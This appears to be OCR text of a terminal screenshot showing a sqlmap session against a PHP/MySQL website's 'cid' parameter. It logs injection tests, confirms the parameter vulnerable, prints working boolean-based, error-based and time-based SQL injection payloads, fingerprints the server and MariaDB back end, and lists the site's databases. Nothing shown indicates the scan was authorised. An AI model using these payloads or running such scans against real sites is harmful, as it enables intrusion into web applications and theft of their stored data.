 Applications Places Terminal Jul 5 00:23
root@999: /home/d3v84n5
root@999: /home/d3v84n5 root@999: /home/d3v84n5
[23:55:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:55:48] [INFO] GET parameter 'cid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:55:48] [INFO] testing 'Generic inline queries'
[23:55:48] [INFO] testing 'MySQL inline queries'
[23:55:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:55:49] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:55:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:55:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:55:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[23:55:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[23:55:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:56:53] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[23:58:10] [INFO] GET parameter 'cid' appears to be 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' injectable
[23:58:10] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:58:10] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:58:12] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[23:58:15] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
[23:58:23] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[23:58:34] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[23:58:46] [INFO] target URL appears to be UNION injectable with 39 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[00:05:03] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[00:05:03] [INFO] testing 'MySQL UNION query (82) - 1 to 20 columns'
[00:05:17] [INFO] testing 'MySQL UNION query (82) - 21 to 40 columns'
[00:07:05] [INFO] testing 'MySQL UNION query (82) - 41 to 60 columns'
[00:07:18] [INFO] testing 'MySQL UNION query (82) - 61 to 80 columns'
[00:07:30] [INFO] testing 'MySQL UNION query (82) - 81 to 100 columns'
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 665 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=6) AND 5299=5299 AND (1177=1177
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: cid=6) AND (SELECT 7446 FROM(SELECT COUNT(*),CONCAT(0x71706b7671,(SELECT (ELT(7446=7446,1))),0x7170627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND (5842=5842
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: cid=6) OR (SELECT 1862 FROM (SELECT(SLEEP(5)))dZwS) AND (8656=8656
---
<< back | track 龍
[00:08:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.34, PHP, LiteSpeed
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:08:56] [INFO] fetching database names
[00:08:57] [INFO] retrieved: 'information_schema'
[00:08:58] [INFO] retrieved: 'u531837079_price'
available databases [2]:
[*] information_schema
[*] u531837079_price